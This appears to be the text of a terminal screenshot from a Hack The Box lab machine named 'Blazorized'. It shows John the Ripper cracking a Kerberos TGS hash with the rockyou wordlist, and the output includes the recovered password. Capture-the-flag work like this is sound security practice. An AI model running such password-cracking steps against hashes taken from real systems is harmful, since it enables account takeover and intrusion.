 10.0.4.15 10.10.14.6 10.10.11.22 - Blazorized 25% 01:05 AM
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(Ni7856Do9854Ki05Ng0005 #) (?)
1g 0:00:00:12 DONE (2024-07-07 01:03) 0.07874g/s 1127Kp/s 1127Kc/s 1127KC/s (alejo)..(27n04y07a)
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/Desktop/Hack-The-Box/Medium/Blazorized ✔ 13s